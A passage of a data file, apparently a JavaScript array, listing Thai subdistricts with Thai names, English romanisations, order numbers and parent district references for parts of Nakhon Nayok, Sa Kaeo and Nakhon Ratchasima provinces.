{ dspTH: 'พระอาจารย์',dspEN:'Phra Achan',order:1415,ref:'องครักษ์'},
{ dspTH: 'บึงศาล',dspEN:'Bueng San',order:1416,ref:'องครักษ์'},
{ dspTH: 'ศีรษะกระบือ',dspEN:'Sisa Krabue',order:1417,ref:'องครักษ์'},
{ dspTH: 'โพธิ์แทน',dspEN:'Pho Thaen',order:1418,ref:'องครักษ์'},
{ dspTH: 'บางสมบูรณ์',dspEN:'Bang Sombun',order:1419,ref:'องครักษ์'},
{ dspTH: 'ทรายมูล',dspEN:'Sai Mun',order:1420,ref:'องครักษ์'},
{ dspTH: 'บางปลากด',dspEN:'Bang Pla Kot',order:1421,ref:'องครักษ์'},
{ dspTH: 'บางลูกเสือ',dspEN:'Bang Luk Suea',order:1422,ref:'องครักษ์'},
{ dspTH: 'องครักษ์',dspEN:'Ongkharak',order:1423,ref:'องครักษ์'},
{ dspTH: 'ชุมพล',dspEN:'Chumphon',order:1424,ref:'องครักษ์'},
{ dspTH: 'คลองใหญ่',dspEN:'Khlong Yai',order:1425,ref:'องครักษ์'},
{ dspTH: 'สระแก้ว',dspEN:'Sa Kaeo',order:1426,ref:'เมืองสระแก้ว'},
{ dspTH: 'บ้านแก้ง',dspEN:'Ban Kaeng',order:1427,ref:'เมืองสระแก้ว'},
{ dspTH: 'ศาลาลำดวน',dspEN:'Sala Lamduan',order:1428,ref:'เมืองสระแก้ว'},
{ dspTH: 'โคกปี่ฆ้อง',dspEN:'Khok Pi Khong',order:1429,ref:'เมืองสระแก้ว'},
{ dspTH: 'ท่าแยก',dspEN:'Tha Yaek',order:1430,ref:'เมืองสระแก้ว'},
{ dspTH: 'ท่าเกษม',dspEN:'Tha Kasem',order:1431,ref:'เมืองสระแก้ว'},
{ dspTH: 'สระขวัญ',dspEN:'Sa Khwan',order:1432,ref:'เมืองสระแก้ว'},
{ dspTH: 'หนองบอน',dspEN:'Nong Bon',order:1433,ref:'เมืองสระแก้ว'},
{ dspTH: 'คลองหาด',dspEN:'Khlong Hat',order:1434,ref:'คลองหาด'},
{ dspTH: 'ไทยอุดม',dspEN:'Thai Udom',order:1435,ref:'คลองหาด'},
{ dspTH: 'ซับมะกรูด',dspEN:'Sap Makrut',order:1436,ref:'คลองหาด'},
{ dspTH: 'ไทรเดี่ยว',dspEN:'Sai Diao',order:1437,ref:'คลองหาด'},
{ dspTH: 'คลองไก่เถื่อน',dspEN:'Khlong Kai Thuean',order:1438,ref:'คลองหาด'},
{ dspTH: 'เบญจขร',dspEN:'Benchakhon',order:1439,ref:'คลองหาด'},
{ dspTH: 'ไทรทอง',dspEN:'Sai Thong',order:1440,ref:'คลองหาด'},
{ dspTH: 'ตาพระยา',dspEN:'Ta Phraya',order:1441,ref:'ตาพระยา'},
{ dspTH: 'ทัพเสด็จ',dspEN:'Thap Sadet',order:1442,ref:'ตาพระยา'},
{ dspTH: 'ทัพราช',dspEN:'Thap Rat',order:1443,ref:'ตาพระยา'},
{ dspTH: 'ทัพไทย',dspEN:'Thap Thai',order:1444,ref:'ตาพระยา'},
{ dspTH: 'โคคลาน',dspEN:'Kho Khlan',order:1445,ref:'ตาพระยา'},
{ dspTH: 'วังน้ำเย็น',dspEN:'Wang Nam Yen',order:1446,ref:'วังน้ำเย็น'},
{ dspTH: 'ตาหลังใน',dspEN:'Ta Lang Nai',order:1447,ref:'วังน้ำเย็น'},
{ dspTH: 'คลองหินปูน',dspEN:'Khlong Hin Pun',order:1448,ref:'วังน้ำเย็น'},
{ dspTH: 'ทุ่งมหาเจริญ',dspEN:'Thung Maha Charoen',order:1449,ref:'วังน้ำเย็น'},
{ dspTH: 'วัฒนานคร',dspEN:'Watthana Nakhon',order:1450,ref:'วัฒนานคร'},
{ dspTH: 'ท่าเกวียน',dspEN:'Tha Kwian',order:1451,ref:'วัฒนานคร'},
{ dspTH: 'ผักขะ',dspEN:'Phak Kha',order:1452,ref:'วัฒนานคร'},
{ dspTH: 'โนนหมากเค็ง',dspEN:'Non Mak Kheng',order:1453,ref:'วัฒนานคร'},
{ dspTH: 'หนองน้ำใส',dspEN:'Nong Nam Sai',order:1454,ref:'วัฒนานคร'},
{ dspTH: 'ช่องกุ่ม',dspEN:'Chong Kum',order:1455,ref:'วัฒนานคร'},
{ dspTH: 'หนองแวง',dspEN:'Nong Waeng',order:1456,ref:'วัฒนานคร'},
{ dspTH: 'แซร์ออ',dspEN:'Sae-o',order:1457,ref:'วัฒนานคร'},
{ dspTH: 'หนองหมากฝ้าย',dspEN:'Nong Mak Fai',order:1458,ref:'วัฒนานคร'},
{ dspTH: 'หนองตะเคียนบอน',dspEN:'Nong Takhian Bon',order:1459,ref:'วัฒนานคร'},
{ dspTH: 'ห้วยโจด',dspEN:'Huai Chot',order:1460,ref:'วัฒนานคร'},
{ dspTH: 'อรัญประเทศ',dspEN:'Aranprathet',order:1461,ref:'อรัญประเทศ'},
{ dspTH: 'เมืองไผ่',dspEN:'Mueang Phai',order:1462,ref:'อรัญประเทศ'},
{ dspTH: 'หันทราย',dspEN:'Han Sai',order:1463,ref:'อรัญประเทศ'},
{ dspTH: 'คลองน้ำใส',dspEN:'Khlong Nam Sai',order:1464,ref:'อรัญประเทศ'},
{ dspTH: 'ท่าข้าม',dspEN:'Tha Kham',order:1465,ref:'อรัญประเทศ'},
{ dspTH: 'ป่าไร่',dspEN:'Pa Rai',order:1466,ref:'อรัญประเทศ'},
{ dspTH: 'ทับพริก',dspEN:'Thap Phrik',order:1467,ref:'อรัญประเทศ'},
{ dspTH: 'บ้านใหม่หนองไทร',dspEN:'Ban Mai Nong Sai',order:1468,ref:'อรัญประเทศ'},
{ dspTH: 'ผ่านศึก',dspEN:'Phan Suek',order:1469,ref:'อรัญประเทศ'},
{ dspTH: 'หนองสังข์',dspEN:'Nong Sang',order:1470,ref:'อรัญประเทศ'},
{ dspTH: 'คลองทับจันทร์',dspEN:'Khlong Thap Chan',order:1471,ref:'อรัญประเทศ'},
{ dspTH: 'ฟากห้วย',dspEN:'Fak Huai',order:1472,ref:'อรัญประเทศ'},
{ dspTH: 'บ้านด่าน',dspEN:'Ban Dan',order:1473,ref:'อรัญประเทศ'},
{ dspTH: 'เขาฉกรรจ์',dspEN:'Khao Chakan',order:1474,ref:'เขาฉกรรจ์'},
{ dspTH: 'หนองหว้า',dspEN:'Nong Wa',order:1475,ref:'เขาฉกรรจ์'},
{ dspTH: 'พระเพลิง',dspEN:'Phra Phloeng',order:1476,ref:'เขาฉกรรจ์'},
{ dspTH: 'เขาสามสิบ',dspEN:'Khao Sam Sip',order:1477,ref:'เขาฉกรรจ์'},
{ dspTH: 'โคกสูง',dspEN:'Khok Sung',order:1478,ref:'โคกสูง'},
{ dspTH: 'หนองม่วง',dspEN:'Nong Muang',order:1479,ref:'โคกสูง'},
{ dspTH: 'หนองแวง',dspEN:'Nong Waeng',order:1480,ref:'โคกสูง'},
{ dspTH: 'โนนหมากมุ่น',dspEN:'Non Mak Mun',order:1481,ref:'โคกสูง'},
{ dspTH: 'วังสมบูรณ์',dspEN:'Wang Sombun',order:1482,ref:'วังสมบูรณ์'},
{ dspTH: 'วังใหม่',dspEN:'Wang Mai',order:1483,ref:'วังสมบูรณ์'},
{ dspTH: 'วังทอง',dspEN:'Wang Thong',order:1484,ref:'วังสมบูรณ์'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:1485,ref:'เมืองนครราชสีมา'},
{ dspTH: 'โพธิ์กลาง',dspEN:'Pho Klang',order:1486,ref:'เมืองนครราชสีมา'},
{ dspTH: 'หนองจะบก',dspEN:'Nong Chabok',order:1487,ref:'เมืองนครราชสีมา'},
{ dspTH: 'โคกสูง',dspEN:'Khok Sung',order:1488,ref:'เมืองนครราชสีมา'},
{ dspTH: 'มะเริง',dspEN:'Maroeng',order:1489,ref:'เมืองนครราชสีมา'},
{ dspTH: 'หนองระเวียง',dspEN:'Nong Rawiang',order:1490,ref:'เมืองนครราชสีมา'},
{ dspTH: 'ปรุใหญ่',dspEN:'Pru Yai',order:1491,ref:'เมืองนครราชสีมา'},
{ dspTH: 'หมื่นไวย',dspEN:'Muen Wai',order:1492,ref:'เมืองนครราชสีมา'},
{ dspTH: 'พลกรัง',dspEN:'Phon Krang',order:1493,ref:'เมืองนครราชสีมา'},
{ dspTH: 'หนองไผ่ล้อม',dspEN:'Nong Phai Lom',order:1494,ref:'เมืองนครราชสีมา'},
{ dspTH: 'หัวทะเล',dspEN:'Hua Thale',order:1495,ref:'เมืองนครราชสีมา'},
{ dspTH: 'บ้านเกาะ',dspEN:'Ban Ko',order:1496,ref:'เมืองนครราชสีมา'},
{ dspTH: 'บ้านใหม่',dspEN:'Ban Mai',order:1497,ref:'เมืองนครราชสีมา'},
{ dspTH: 'พุดซา',dspEN:'Phutsa',order:1498,ref:'เมืองนครราชสีมา'},
{ dspTH: 'บ้านโพธิ์',dspEN:'Ban Pho',order:1499,ref:'เมืองนครราชสีมา'},
{ dspTH: 'จอหอ',dspEN:'Cho Ho',order:1500,ref:'เมืองนครราชสีมา'},
{ dspTH: 'โคกกรวด',dspEN:'Khok Kruat',order:1501,ref:'เมืองนครราชสีมา'},
{ dspTH: 'ไชยมงคล',dspEN:'Chai Mongkhon',order:1502,ref:'เมืองนครราชสีมา'},
{ dspTH: 'หนองบัวศาลา',dspEN:'Nong Bua Sala',order:1503,ref:'เมืองนครราชสีมา'},
{ dspTH: 'สุรนารี',dspEN:'Suranari',order:1504,ref:'เมืองนครราชสีมา'},
{ dspTH: 'สีมุม',dspEN:'Si Mum',order:1505,ref:'เมืองนครราชสีมา'},
{ dspTH: 'ตลาด',dspEN:'Talat',order:1506,ref:'เมืองนครราชสีมา'},
{ dspTH: 'พะเนา',dspEN:'Phanao',order:1507,ref:'เมืองนครราชสีมา'},
{ dspTH: 'หนองกระทุ่ม',dspEN:'Nong Krathum',order:1508,ref:'เมืองนครราชสีมา'},
{ dspTH: 'หนองไข่น้ำ',dspEN:'Nong Khai Nam',order:1509,ref:'เมืองนครราชสีมา'},
{ dspTH: 'แชะ',dspEN:'Chae',order:1510,ref:'ครบุรี'},
{ dspTH: 'เฉลียง',dspEN:'Chaliang',order:1511,ref:'ครบุรี'},
{ dspTH: 'ครบุรี',dspEN:'Khon Buri',order:1512,ref:'ครบุรี'},
{ dspTH: 'โคกกระชาย',dspEN:'Khok Krachai',order:1513,ref:'ครบุรี'},
{ dspTH: 'จระเข้หิน',dspEN:'Chorakhe Hin',order:1514,ref:'ครบุรี'},
{ dspTH: 'มาบตะโกเอน',dspEN:'Map Tako En',order:1515,ref:'ครบุรี'},
{ dspTH: 'อรพิมพ์',dspEN:'Oraphim',order:1516,ref:'ครบุรี'},
{ dspTH: 'บ้านใหม่',dspEN:'Ban Mai',order:1517,ref:'ครบุรี'},
{ dspTH: 'ลำเพียก',dspEN:'Lam Phiak',order:1518,ref:'ครบุรี'},
{ dspTH: 'ครบุรีใต้',dspEN:'Khon Buri Tai',order:1519,ref:'ครบุรี'},
{ dspTH: 'ตะแบกบาน',dspEN:'Tabaek Ban',order:1520,ref:'ครบุรี'},
{ dspTH: 'สระว่านพระยา',dspEN:'Sa Wan Phraya',order:1521,ref:'ครบุรี'},
{ dspTH: 'เสิงสาง',dspEN:'Soeng Sang',order:1522,ref:'เสิงสาง'},
{ dspTH: 'สระตะเคียน',dspEN:'Sa Takhian',order:1523,ref:'เสิงสาง'},
{ dspTH: 'โนนสมบูรณ์',dspEN:'Non Sombun',order:1524,ref:'เสิงสาง'},
{ dspTH: 'กุดโบสถ์',dspEN:'Kut Bot',order:1525,ref:'เสิงสาง'},
{ dspTH: 'สุขไพบูลย์',dspEN:'Suk Phaibun',order:1526,ref:'เสิงสาง'},
{ dspTH: 'บ้านราษฎร์',dspEN:'Ban Rat',order:1527,ref:'เสิงสาง'},
{ dspTH: 'เมืองคง',dspEN:'Mueang Khong',order:1528,ref:'คง'},
{ dspTH: 'คูขาด',dspEN:'Khu Khat',order:1529,ref:'คง'},
{ dspTH: 'เทพาลัย',dspEN:'Thephalai',order:1530,ref:'คง'},
{ dspTH: 'ตาจั่น',dspEN:'Ta Chan',order:1531,ref:'คง'},
{ dspTH: 'บ้านปรางค์',dspEN:'Ban Prang',order:1532,ref:'คง'},
{ dspTH: 'หนองมะนาว',dspEN:'Nong Manao',order:1533,ref:'คง'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:1534,ref:'คง'},
{ dspTH: 'โนนเต็ง',dspEN:'Non Teng',order:1535,ref:'คง'},
{ dspTH: 'ดอนใหญ่',dspEN:'Don Yai',order:1536,ref:'คง'},
{ dspTH: 'ขามสมบูรณ์',dspEN:'Kham Sombun',order:1537,ref:'คง'},
{ dspTH: 'บ้านเหลื่อม',dspEN:'Ban Lueam',order:1538,ref:'บ้านเหลื่อม'},
{ dspTH: 'วังโพธิ์',dspEN:'Wang Pho',order:1539,ref:'บ้านเหลื่อม'},
{ dspTH: 'โคกกระเบื้อง',dspEN:'Khok Krabueang',order:1540,ref:'บ้านเหลื่อม'},
{ dspTH: 'ช่อระกา',dspEN:'Cho Raka',order:1541,ref:'บ้านเหลื่อม'},
{ dspTH: 'จักราช',dspEN:'Chakkarat',order:1542,ref:'จักราช'},
{ dspTH: 'ท่าช้าง',dspEN:'Tha Chang',order:1543,ref:'จักราช'},
{ dspTH: 'ทองหลาง',dspEN:'Thonglang',order:1544,ref:'จักราช'},
{ dspTH: 'สีสุก',dspEN:'Si Suk',order:1545,ref:'จักราช'},
{ dspTH: 'หนองขาม',dspEN:'Nong Kham',order:1546,ref:'จักราช'},
{ dspTH: 'หนองงูเหลือม',dspEN:'Nong Ngu Luam',order:1547,ref:'จักราช'},
{ dspTH: 'หนองพลวง',dspEN:'Nong Phluang',order:1548,ref:'จักราช'},
{ dspTH: 'หนองยาง',dspEN:'Nong Yang',order:1549,ref:'จักราช'},
{ dspTH: 'พระพุทธ',dspEN:'Phra Phut',order:1550,ref:'จักราช'},
{ dspTH: 'ศรีละกอ',dspEN:'Si Lako',order:1551,ref:'จักราช'},
{ dspTH: 'คลองเมือง',dspEN:'Khlong Mueang',order:1552,ref:'จักราช'},
{ dspTH: 'ช้างทอง',dspEN:'Chang Thong',order:1553,ref:'จักราช'},
{ dspTH: 'หินโคน',dspEN:'Hin Khon',order:1554,ref:'จักราช'},
{ dspTH: 'กระโทก',dspEN:'Krathok',order:1555,ref:'โชคชัย'},
{ dspTH: 'พลับพลา',dspEN:'Phlapphla',order:1556,ref:'โชคชัย'},
{ dspTH: 'ท่าอ่าง',dspEN:'Tha Ang',order:1557,ref:'โชคชัย'},
{ dspTH: 'ทุ่งอรุณ',dspEN:'Thung Arun',order:1558,ref:'โชคชัย'},
{ dspTH: 'ท่าลาดขาว',dspEN:'Tha Lat Khao',order:1559,ref:'โชคชัย'},
{ dspTH: 'ท่าจะหลุง',dspEN:'Tha Chalung',order:1560,ref:'โชคชัย'},
{ dspTH: 'ท่าเยี่ยม',dspEN:'Tha Yiam',order:1561,ref:'โชคชัย'},
{ dspTH: 'โชคชัย',dspEN:'Chok Chai',order:1562,ref:'โชคชัย'},
{ dspTH: 'ละลมใหม่พัฒนา',dspEN:'Lalom Mai Phatthana',order:1563,ref:'โชคชัย'},
{ dspTH: 'ด่านเกวียน',dspEN:'Dan Kwian',order:1564,ref:'โชคชัย'},
{ dspTH: 'กุดพิมาน',dspEN:'Kut Phiman',order:1565,ref:'ด่านขุนทด'},
{ dspTH: 'ด่านขุนทด',dspEN:'Dan Khun Thot',order:1566,ref:'ด่านขุนทด'},
{ dspTH: 'ด่านนอก',dspEN:'Dan Nok',order:1567,ref:'ด่านขุนทด'},
{ dspTH: 'ด่านใน',dspEN:'Dan Nai',order:1568,ref:'ด่านขุนทด'},
{ dspTH: 'ตะเคียน',dspEN:'Takhian',order:1569,ref:'ด่านขุนทด'},
{ dspTH: 'บ้านเก่า',dspEN:'Ban Kao',order:1570,ref:'ด่านขุนทด'},
{ dspTH: 'บ้านแปรง',dspEN:'Ban Praeng',order:1571,ref:'ด่านขุนทด'},
{ dspTH: 'พันชนะ',dspEN:'Phan Chana',order:1572,ref:'ด่านขุนทด'},
{ dspTH: 'สระจรเข้',dspEN:'Sa Chorakhe',order:1573,ref:'ด่านขุนทด'},
{ dspTH: 'หนองกราด',dspEN:'Nong Krat',order:1574,ref:'ด่านขุนทด'},
{ dspTH: 'หนองบัวตะเกียด',dspEN:'Nong Bua Takiat',order:1575,ref:'ด่านขุนทด'},
{ dspTH: 'หนองบัวละคร',dspEN:'Nong Bua Lakhon',order:1576,ref:'ด่านขุนทด'},
{ dspTH: 'หินดาด',dspEN:'Hin Dat',order:1577,ref:'ด่านขุนทด'},
{ dspTH: 'ห้วยบง',dspEN:'Huai Bong',order:1578,ref:'ด่านขุนทด'},
{ dspTH: 'โนนเมืองพัฒนา',dspEN:'Non Mueang Phatthana',order:1579,ref:'ด่านขุนทด'},
{ dspTH: 'หนองไทร',dspEN:'Nong Sai',order:1580,ref:'ด่านขุนทด'},
{ dspTH: 'โนนไทย',dspEN:'Non Thai',order:1581,ref:'โนนไทย'},
{ dspTH: 'ด่านจาก',dspEN:'Dan Chak',order:1582,ref:'โนนไทย'},
{ dspTH: 'กำปัง',dspEN:'Kampang',order:1583,ref:'โนนไทย'},
{ dspTH: 'สำโรง',dspEN:'Samrong',order:1584,ref:'โนนไทย'},
{ dspTH: 'ค้างพลู',dspEN:'Khang Phlu',order:1585,ref:'โนนไทย'},
{ dspTH: 'บ้านวัง',dspEN:'Ban Wang',order:1586,ref:'โนนไทย'},
{ dspTH: 'บัลลังก์',dspEN:'Banlang',order:1587,ref:'โนนไทย'},
{ dspTH: 'สายออ',dspEN:'Sai O',order:1588,ref:'โนนไทย'},
{ dspTH: 'ถนนโพธิ์',dspEN:'Thanon Pho',order:1589,ref:'โนนไทย'},
{ dspTH: 'มะค่า',dspEN:'Makha',order:1590,ref:'โนนไทย'},
{ dspTH: 'โนนสูง',dspEN:'Non Sung',order:1591,ref:'โนนสูง'},
{ dspTH: 'ใหม่',dspEN:'Mai',order:1592,ref:'โนนสูง'},
{ dspTH: 'โตนด',dspEN:'Tanot',order:1593,ref:'โนนสูง'},
{ dspTH: 'บิง',dspEN:'Bing',order:1594,ref:'โนนสูง'},
{ dspTH: 'ดอนชมพู',dspEN:'Don Chomphu',order:1595,ref:'โนนสูง'},
{ dspTH: 'ธารปราสาท',dspEN:'Than Prasat',order:1596,ref:'โนนสูง'},
{ dspTH: 'หลุมข้าว',dspEN:'Lum Khao',order:1597,ref:'โนนสูง'},
{ dspTH: 'มะค่า',dspEN:'Makha',order:1598,ref:'โนนสูง'},
{ dspTH: 'พลสงคราม',dspEN:'Phon Songkhram',order:1599,ref:'โนนสูง'},
{ dspTH: 'จันอัด',dspEN:'Chan-at',order:1600,ref:'โนนสูง'},
{ dspTH: 'ขามเฒ่า',dspEN:'Kham Thao',order:1601,ref:'โนนสูง'},
{ dspTH: 'ด่านคล้า',dspEN:'Dan Khla',order:1602,ref:'โนนสูง'},
{ dspTH: 'ลำคอหงษ์',dspEN:'Lam Kho Hong',order:1603,ref:'โนนสูง'},
{ dspTH: 'เมืองปราสาท',dspEN:'Mueang Prasat',order:1604,ref:'โนนสูง'},
{ dspTH: 'ดอนหวาย',dspEN:'Don Wai',order:1605,ref:'โนนสูง'},
{ dspTH: 'ลำมูล',dspEN:'Lam Mun',order:1606,ref:'โนนสูง'},
{ dspTH: 'ขามสะแกแสง',dspEN:'Kham Sakaesaeng',order:1607,ref:'ขามสะแกแสง'},
{ dspTH: 'โนนเมือง',dspEN:'Non Mueang',order:1608,ref:'ขามสะแกแสง'},
{ dspTH: 'เมืองนาท',dspEN:'Mueang Nat',order:1609,ref:'ขามสะแกแสง'},
{ dspTH: 'ชีวึก',dspEN:'Chiwuek',order:1610,ref:'ขามสะแกแสง'},
{ dspTH: 'พะงาด',dspEN:'Pha-ngat',order:1611,ref:'ขามสะแกแสง'},
{ dspTH: 'หนองหัวฟาน',dspEN:'Nong Hua Fan',order:1612,ref:'ขามสะแกแสง'},
{ dspTH: 'เมืองเกษตร',dspEN:'Mueang Kaset',order:1613,ref:'ขามสะแกแสง'},
{ dspTH: 'บัวใหญ่',dspEN:'Bua Yai',order:1614,ref:'บัวใหญ่'},
{ dspTH: 'ห้วยยาง',dspEN:'Huai Yang',order:1615,ref:'บัวใหญ่'},
{ dspTH: 'เสมาใหญ่',dspEN:'Sema Yai',order:1616,ref:'บัวใหญ่'},
{ dspTH: 'ดอนตะหนิน',dspEN:'Don Tanin',order:1617,ref:'บัวใหญ่'},
{ dspTH: 'หนองบัวสะอาด',dspEN:'Nong Bua Sa-at',order:1618,ref:'บัวใหญ่'},
{ dspTH: 'โนนทองหลาง',dspEN:'Non Thonglang',order:1619,ref:'บัวใหญ่'},
{ dspTH: 'หนองหว้า',dspEN:'Nong Wa',order:1620,ref:'บัวใหญ่'},
{ dspTH: 'บัวลาย',dspEN:'Bua Lai',order:1621,ref:'บัวใหญ่'},
{ dspTH: 'สีดา',dspEN:'Sri Da',order:1622,ref:'บัวใหญ่'},
{ dspTH: 'โพนทอง',dspEN:'Phon Thong',order:1623,ref:'บัวใหญ่'},
{ dspTH: 'กุดจอก',dspEN:'Kut Chok',order:1624,ref:'บัวใหญ่'},
{ dspTH: 'ด่านช้าง',dspEN:'Dan Chang',order:1625,ref:'บัวใหญ่'},
{ dspTH: 'โนนจาน',dspEN:'Non Jan',order:1626,ref:'บัวใหญ่'},
{ dspTH: 'สามเมือง',dspEN:'Sam Mueang',order:1627,ref:'บัวใหญ่'},
{ dspTH: 'ขุนทอง',dspEN:'Khun Thong',order:1628,ref:'บัวใหญ่'},
{ dspTH: 'หนองตาดใหญ่',dspEN:'Nong Tad Yai',order:1629,ref:'บัวใหญ่'},
{ dspTH: 'เมืองพะไล',dspEN:'Mueang Pa Lai',order:1630,ref:'บัวใหญ่'},
{ dspTH: 'โนนประดู่',dspEN:'Non Pradoo',order:1631,ref:'บัวใหญ่'},
{ dspTH: 'หนองแจ้งใหญ่',dspEN:'Nong Chaeng Yai',order:1632,ref:'บัวใหญ่'},
{ dspTH: 'ประทาย',dspEN:'Prathai',order:1633,ref:'ประทาย'},
{ dspTH: 'กระทุ่มราย',dspEN:'Krathum Rai',order:1634,ref:'ประทาย'},
{ dspTH: 'วังไม้แดง',dspEN:'Wang Mai Daeng',order:1635,ref:'ประทาย'},
{ dspTH: 'ตลาดไทร',dspEN:'Talat Sai',order:1636,ref:'ประทาย'},
{ dspTH: 'หนองพลวง',dspEN:'Nong Phluang',order:1637,ref:'ประทาย'},
{ dspTH: 'หนองค่าย',dspEN:'Nong Khai',order:1638,ref:'ประทาย'},
{ dspTH: 'หันห้วยทราย',dspEN:'Han Huai Sai',order:1639,ref:'ประทาย'},
{ dspTH: 'ดอนมัน',dspEN:'Don Man',order:1640,ref:'ประทาย'},
{ dspTH: 'นางรำ',dspEN:'Nang Ram',order:1641,ref:'ประทาย'},
{ dspTH: 'โนนเพ็ด',dspEN:'Non Phet',order:1642,ref:'ประทาย'},
{ dspTH: 'ทุ่งสว่าง',dspEN:'Thung Sawang',order:1643,ref:'ประทาย'},
{ dspTH: 'โคกกลาง',dspEN:'Khok Klang',order:1644,ref:'ประทาย'},
{ dspTH: 'เมืองโดน',dspEN:'Mueang Don',order:1645,ref:'ประทาย'},
{ dspTH: 'เมืองปัก',dspEN:'Mueang Pak',order:1646,ref:'ปักธงชัย'},
{ dspTH: 'ตะคุ',dspEN:'Takhu',order:1647,ref:'ปักธงชัย'},
{ dspTH: 'โคกไทย',dspEN:'Khok Thai',order:1648,ref:'ปักธงชัย'},
{ dspTH: 'สำโรง',dspEN:'Samrong',order:1649,ref:'ปักธงชัย'},
{ dspTH: 'ตะขบ',dspEN:'Takhop',order:1650,ref:'ปักธงชัย'},
{ dspTH: 'นกออก',dspEN:'Nok Ok',order:1651,ref:'ปักธงชัย'},
{ dspTH: 'ดอน',dspEN:'Don',order:1652,ref:'ปักธงชัย'},
{ dspTH: 'ตูม',dspEN:'Tum',order:1653,ref:'ปักธงชัย'},
{ dspTH: 'งิ้ว',dspEN:'Ngio',order:1654,ref:'ปักธงชัย'},
{ dspTH: 'สะแกราช',dspEN:'Sakae Rat',order:1655,ref:'ปักธงชัย'},
{ dspTH: 'ลำนางแก้ว',dspEN:'Lam Nang Kaeo',order:1656,ref:'ปักธงชัย'},
{ dspTH: 'ภูหลวง',dspEN:'Phu Luang',order:1657,ref:'ปักธงชัย'},
{ dspTH: 'ธงชัยเหนือ',dspEN:'Thong Chai Nuea',order:1658,ref:'ปักธงชัย'},
{ dspTH: 'สุขเกษม',dspEN:'Suk Kasem',order:1659,ref:'ปักธงชัย'},
{ dspTH: 'เกษมทรัพย์',dspEN:'Kasem Sap',order:1660,ref:'ปักธงชัย'},
{ dspTH: 'บ่อปลาทอง',dspEN:'Bo Pla Thong',order:1661,ref:'ปักธงชัย'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:1662,ref:'พิมาย'},
{ dspTH: 'สัมฤทธิ์',dspEN:'Samrit',order:1663,ref:'พิมาย'},
{ dspTH: 'โบสถ์',dspEN:'Bot',order:1664,ref:'พิมาย'},
{ dspTH: 'กระเบื้องใหญ่',dspEN:'Krabueang Yai',order:1665,ref:'พิมาย'},
{ dspTH: 'ท่าหลวง',dspEN:'Tha Luang',order:1666,ref:'พิมาย'},
{ dspTH: 'รังกาใหญ่',dspEN:'Rang Ka Yai',order:1667,ref:'พิมาย'},
{ dspTH: 'ชีวาน',dspEN:'Chiwan',order:1668,ref:'พิมาย'},
{ dspTH: 'นิคมสร้างตนเอง',dspEN:'Nikhom Sang Ton-eng',order:1669,ref:'พิมาย'},
{ dspTH: 'กระชอน',dspEN:'Krachon',order:1670,ref:'พิมาย'},
{ dspTH: 'ดงใหญ่',dspEN:'Dong Yai',order:1671,ref:'พิมาย'},
{ dspTH: 'ธารละหลอด',dspEN:'Than Lalot',order:1672,ref:'พิมาย'},
{ dspTH: 'หนองระเวียง',dspEN:'Nong Rawiang',order:1673,ref:'พิมาย'},
{ dspTH: 'ห้วยแถลง',dspEN:'Huai Thalaeng',order:1674,ref:'ห้วยแถลง'},
{ dspTH: 'ทับสวาย',dspEN:'Thap Sawai',order:1675,ref:'ห้วยแถลง'},
{ dspTH: 'เมืองพลับพลา',dspEN:'Mueang Phlapphla',order:1676,ref:'ห้วยแถลง'},
{ dspTH: 'หลุ่งตะเคียน',dspEN:'Lung Takhian',order:1677,ref:'ห้วยแถลง'},
{ dspTH: 'หินดาด',dspEN:'Hin Dat',order:1678,ref:'ห้วยแถลง'},
{ dspTH: 'งิ้ว',dspEN:'Ngio',order:1679,ref:'ห้วยแถลง'},
{ dspTH: 'กงรถ',dspEN:'Kong Rot',order:1680,ref:'ห้วยแถลง'},
{ dspTH: 'หลุ่งประดู่',dspEN:'Lung Pradu',order:1681,ref:'ห้วยแถลง'},
{ dspTH: 'ตะโก',dspEN:'Tako',order:1682,ref:'ห้วยแถลง'},
{ dspTH: 'ห้วยแคน',dspEN:'Huai Khaen',order:1683,ref:'ห้วยแถลง'},
{ dspTH: 'ชุมพวง',dspEN:'Chum Phuang',order:1684,ref:'ชุมพวง'},
{ dspTH: 'ประสุข',dspEN:'Prasuk',order:1685,ref:'ชุมพวง'},
{ dspTH: 'ท่าลาด',dspEN:'Tha Lat',order:1686,ref:'ชุมพวง'},
{ dspTH: 'สาหร่าย',dspEN:'Sarai',order:1687,ref:'ชุมพวง'},
{ dspTH: 'ตลาดไทร',dspEN:'Talat Sai',order:1688,ref:'ชุมพวง'},
{ dspTH: 'ช่องแมว',dspEN:'Chong Maew',order:1689,ref:'ชุมพวง'},
{ dspTH: 'ขุย',dspEN:'Kui',order:1690,ref:'ชุมพวง'},
{ dspTH: 'โนนรัง',dspEN:'Non Rang',order:1691,ref:'ชุมพวง'},
{ dspTH: 'บ้านยาง',dspEN:'Ban Yang',order:1692,ref:'ชุมพวง'},
{ dspTH: 'หนองหลัก',dspEN:'Nong Lak',order:1693,ref:'ชุมพวง'},
{ dspTH: 'ไพล',dspEN:'Plai',order:1694,ref:'ชุมพวง'},
{ dspTH: 'โนนตูม',dspEN:'Non Tum',order:1695,ref:'ชุมพวง'},
{ dspTH: 'โนนยอ',dspEN:'Non Yo',order:1696,ref:'ชุมพวง'},
{ dspTH: 'สูงเนิน',dspEN:'Sung Noen',order:1697,ref:'สูงเนิน'},
{ dspTH: 'เสมา',dspEN:'Sema',order:1698,ref:'สูงเนิน'},
{ dspTH: 'โคราช',dspEN:'Khorat',order:1699,ref:'สูงเนิน'},
{ dspTH: 'บุ่งขี้เหล็ก',dspEN:'Bung Khilek',order:1700,ref:'สูงเนิน'},
{ dspTH: 'โนนค่า',dspEN:'Non Kha',order:1701,ref:'สูงเนิน'},
{ dspTH: 'โค้งยาง',dspEN:'Khong Yang',order:1702,ref:'สูงเนิน'},
{ dspTH: 'มะเกลือเก่า',dspEN:'Makluea Kao',order:1703,ref:'สูงเนิน'},
{ dspTH: 'มะเกลือใหม่',dspEN:'Makluea Mai',order:1704,ref:'สูงเนิน'},
{ dspTH: 'นากลาง',dspEN:'Na Klang',order:1705,ref:'สูงเนิน'},
{ dspTH: 'หนองตะไก้',dspEN:'Nong Takai',order:1706,ref:'สูงเนิน'},
{ dspTH: 'กุดจิก',dspEN:'Kut Chik',order:1707,ref:'สูงเนิน'},
{ dspTH: 'ขามทะเลสอ',dspEN:'Kham Thale So',order:1708,ref:'ขามทะเลสอ'},
{ dspTH: 'โป่งแดง',dspEN:'Pong Daeng',order:1709,ref:'ขามทะเลสอ'},
